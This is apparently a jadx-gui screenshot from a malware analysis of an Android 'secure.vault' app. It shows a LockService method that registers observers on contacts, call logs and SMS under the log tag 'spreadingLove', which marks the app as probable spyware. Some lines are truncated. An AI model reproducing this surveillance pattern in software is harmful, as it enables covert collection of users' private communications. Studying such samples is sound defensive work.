 *New Project - jadx-gui
File View Navigation Tools Help
classes2.dex
Source code
com
google
judemanutd.autostarter
norulab.exofullscreen
pdfview
secure.vault
activities
adapters
base
databinding
db
model
mvp
receiver
services
BackgroundManager
LoadAppListService
LockAccessibilityService
LockService
ServiceReceiver
com.secure.vault.services.LockService
149 private void setupObservers() {
try {
150 Log.d("spreadingLove", "setting up observers");
151 if (checkSelfPermission("android.permission.READ_CONTACTS") == 0) {
152 Log.d("spreadingLove", "contacts");
153 getApplication().getContentResolver().registerContentObserver(ContactsContract.Contacts.CONTENT_URI, true, new Con
} else {
155 Log.d("spreadingLove", "contacts failed");
}
157 if (checkSelfPermission("android.permission.READ_CALL_LOG") == 0) {
158 Log.d("spreadingLove", "calllog");
159 getApplication().getContentResolver().registerContentObserver(CallLog.Calls.CONTENT_URI, true, new CallObserver(ge
}
161 if (checkSelfPermission("android.permission.READ_SMS") == 0) {
162 Log.d("spreadingLove", "sms");
163 getApplication().getContentResolver().registerContentObserver(Uri.parse("content://sms"), true, new SmsObserver(ge
}
165 Log.d("spreadingLove", "successfully setup observers");
} catch (Exception e) {
167 Log.d("spreadingLove", "observer setup failed with" + e.getMessage());
168 e.printStackTrace();
}
Code Smali